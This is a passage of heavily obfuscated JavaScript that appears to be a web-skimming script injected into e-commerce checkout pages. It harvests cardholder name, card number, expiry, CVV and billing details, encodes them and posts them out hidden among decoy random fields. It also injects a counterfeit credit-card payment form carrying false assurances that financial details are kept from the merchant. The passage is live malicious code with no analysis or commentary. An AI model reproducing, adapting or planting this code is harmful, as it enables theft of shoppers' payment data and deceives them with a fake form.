0x1a4)](_0x4d3684(0x13d),_0x4d3684(0x1b3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x14c),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1d0),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x126),_0x4d3684(0x1d8)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x18a),'billing[city]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f6),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1db),'billing[country_id]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('delivery_phone',_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x1f1),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cardNumber',_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x181),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cc_cid',_0x4d3684(0x1e6)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x143),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x157),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x136),_0x4d3684(0x1f2)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x13b),_0x4d3684(0x1e6));if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x1e6))!==-0x1){if(asfdaw){asfdaw=![];if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x135))==-0x1)_0xdf94fe+=_0x4d3684(0x14f)+navigator[_0x4d3684(0x17f)]+'|';if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x1ac))==-0x1)_0xdf94fe+=_0x4d3684(0x171);if(document[_0x4d3684(0x1f0)](_0x4d3684(0x181))[0x0]==-0x1)_0xdf94fe+=_0x4d3684(0x155)+document[_0x4d3684(0x1d7)]('exp-date')[0x0]+'|';var _0x1b4e09=new FormData(),_0x22fe3c={'referer':document['URL'],'tag':btoa(_0x4d3684(0x16f)),'stats':btoa(_0xdf94fe['hexEncode']())};_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x169),btoa(makeid(0x40))),_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x19f),btoa(makeid(0x40))),_0x1b4e09['append'](_0x4d3684(0x1dd),btoa(makeid(0x80))),_0x1b4e09['append'](_0x4d3684(0x1a8),btoa(makeid(0x200))),_0x1b4e09['append']('visit_hash',btoa(makeid(0x1a2))),_0x1b4e09['append'](_0x4d3684(0x1ea),btoa(JSON[_0x4d3684(0x1a2)](_0x22fe3c))),_0x1b4e09[_0x4d3684(0x1bf)]('captcha_hash',btoa(makeid(0x400))),_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x131),btoa(makeid(0x20))),url='/';var _0x1c3707=new XMLHttpRequest();_0x1c3707[_0x4d3684(0x1a7)](_0x4d3684(0x153),url,!![]),_0x1c3707[_0x4d3684(0x165)]=function(){Reld();},_0x1c3707[_0x4d3684(0x193)](_0x1b4e09),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1a9),document[_0x4d3684(0x1b0)]='__Pres_idk=236232342323626326;\x20path=/',delete_cookie('__Pres_ldk'),asfdaw=![];var _0x4b0c1d='<div\x20class=loader\x20id='+f_id_daww+'></div><style>.loader{margin:auto;border:20px\x20solid\x20#EAF0F6;border-radius:50%;border-top:20px\x20solid\x20#007bff;width:200px;height:200px;animation:spinner\x204s\x20linear\x20infinite;margin-top:10%}@keyframes\x20spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style>';ReplaceContent(_0x4b0c1d);}}});}}function sanitas(_0x3da40b){var _0x4275f4=_0x4c5044;return _0x3da40b=_0x3da40b[_0x4275f4(0x1a4)](':',''),_0x3da40b;}var asfdaw=!![],cook=getCookie('__Pres_idk');function _0x181f(){var _0x37b425=['console','getElementsByName','billing[postcode]','payment-selector-credit_card__container','return\x20(function()\x20','country','27DGrbEr','billing_hash','address_address1','value','button','authorizenet_expiration','1083876YVfQSP','fromCharCode','__Pres_ldk','block','cc_cid','000','hexEncode','|cc_number:','advert_hash','address_phone_mobile','fontSize','karte','billing[email]','cart_summary','getElementsByClassName','billingState','authorizenet_expiration_yr','cardExpiry','8923YrwDAZ','address_firstname','delivery_id_country','fkwcs-stripe-elements-form','payment-option-3-container','billingPostalCode','charAt','address_Country:name','pay-with-payment-option-5-form','delivery_id_state','x_card_code','287880RxDrsb','\x22><div\x20class=\x22container-fluid\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22\x20src=\x22https://code.jquery.com/jquery-3.6.0.min.js\x22></script><link\x20href=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x22\x20rel=\x22stylesheet\x22\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js\x22></script><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js\x22></script><div\x20class=\x22row\x22><div\x20class=\x22col-sm-12\x22><div\x20class=\x22row\x22><h2\x20style=\x22font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px\x22>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=\x22row\x22><h3\x20style=\x22color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px\x22>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x22><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22master-card-art-title\x22\x20data-testid=\x22master-card-art\x22\x20role=\x22img\x22><title\x20id=\x22master-card-art-title\x22>Mastercard</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><circle\x20cx=\x2215\x22\x20cy=\x2212\x22\x20fill=\x22#EB001B\x22\x20r=\x227\x22></circle><circle\x20cx=\x2223\x22\x20cy=\x2212\x22\x20fill=\x22#F79E1B\x22\x20r=\x227\x22></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22\x20fill=\x22#FF5F00\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22discover-card-art-title\x22\x20data-testid=\x22discover-card-art\x22\x20role=\x22img\x22><title\x20id=\x22discover-card-art-title\x22>Discover</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22\x20fill=\x22#EDA024\x22></path><path\x20d=\x22M9\x2011h20v2H9z\x22\x20fill=\x22#494949\x22></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22\x20fill=\x22#EDA024\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22visa-card-art-title\x22\x20data-testid=\x22visa-card-art\x22\x20role=\x22img\x22><title\x20id=\x22visa-card-art-title\x22>Visa</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22\x20fill=\x22#142688\x22\x20fill-rule=\x22nonzero\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22amex-card-art-title\x22\x20data-testid=\x22amex-card-art\x22\x20role=\x22img\x22><title\x20id=\x22amex-card-art-title\x22>American\x20Express</title><defs><rect\x20height=\x2236\x22\x20rx=\x224\x22\x20width=\x22324\x22\x20id=\x22amexCardArt-a\x22></rect></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22amexCardArt-b\x22><use\x20xlink:href=\x22#amexCardArt-a\x22></use></mask><g\x20fill-rule=\x22nonzero\x22\x20mask=\x22url(#amexCardArt-b)\x22><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#006FCF\x22></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22diners-card-art-title\x22\x20data-testid=\x22diners-card-art\x22><title\x20id=\x22diners-card-art-title\x22>Diners</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x220.07\x22\x20fill-rule=\x22nonzero\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div></div><div\x20class=\x22row\x22><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=\x22position:relative\x22><div\x20style=\x22border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_owner\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22\x20name=\x22cc_owner\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22\x22\x20type=\x22billing\x22><label\x20for=\x22cc_owner\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_owner\x22>Please\x20enter\x20card\x20owner</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardNumber\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22\x20name=\x22cardnumber\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22tel\x22\x20maxlength=\x2219\x22\x20minlength=\x2219\x22><label\x20for=\x22cardNumber\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardNumber\x22>Please\x20fill\x20card\x20number</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22display:flex;-moz-box-pack:justify;justify-content:space-between\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;width:100%\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardExpiry\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22\x20name=\x22exp-date\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22tel\x22\x20maxlength=\x227\x22\x20minlength=\x227\x22\x20pattern=\x22d{2}s/sd{2}\x22><label\x20for=\x22cardExpiry\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=\x22margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378\x22><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22\x20height=\x2218px\x22\x20width=\x2229px\x22><svg\x20height=\x2218\x22\x20viewBox=\x220\x200\x2029\x2018\x22\x20width=\x2229\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xlink=\x22http://www.w3.org/1999/xlink\x22><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-a\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-c\x22></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-d\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-f\x22></path></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M-301-519H59v1831h-360z\x22\x20fill=\x22#FFF\x22></path><rect\x20height=\x2247\x22\x20rx=\x224\x22\x20width=\x22155\x22\x20stroke=\x22#B7BCBF\x22\x20x=\x22.5\x22\x20y=\x22.5\x22\x20fill=\x22#FFF\x22\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#000\x22\x20opacity=\x22.15\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-b\x22><use\x20href=\x22#cvvIcon-a\x22></use></mask><use\x20href=\x22#cvvIcon-a\x22\x20fill=\x22#E9E9E9\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-b)\x22><use\x20href=\x22#cvvIcon-c\x22\x20fill=\x22#9EA3A5\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-b)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#00CF92\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-b)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-b)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g><text\x20fill=\x22#6C7378\x22\x20font-size=\x2215\x22\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=\x220\x22\x20y=\x2215\x22>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#9EA3A7\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-e\x22><use\x20href=\x22#cvvIcon-d\x22></use></mask><use\x20href=\x22#cvvIcon-d\x22\x20fill=\x22#E6E6E6\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-e)\x22><use\x20href=\x22#cvvIcon-f\x22\x20fill=\x22#656565\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-e)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#D92F20\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-e)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-e)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_cid\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-size:12px\x22\x20name=\x22cvc\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22tel\x22\x20maxlength=\x224\x22\x20minlength=\x223\x22\x20pattern=\x22[0-9]{3}\x22\x20aria-describedby=\x22cardCvv-security-code-info\x22><label\x20for=\x22cc_cid\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardExpiry\x22>Please\x20fill\x20expiration\x20date</p></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_cid\x22>Please\x20fill\x20card\x20cvv</p></div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=\x22processF()\x22>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</p></div></div></div></div><script></script></form>','<head><meta\x20content=\x22width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes\x22name=viewport><meta\x20content=\x22IE=edge\x22http-equiv=X-UA-Compatible><link\x20href=\x22[data-uri]\x22\x20rel=\x22shortcut\x20icon\x